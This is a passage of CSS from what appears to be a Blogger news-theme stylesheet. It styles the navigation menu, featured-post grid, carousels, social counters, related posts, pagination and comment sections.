color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
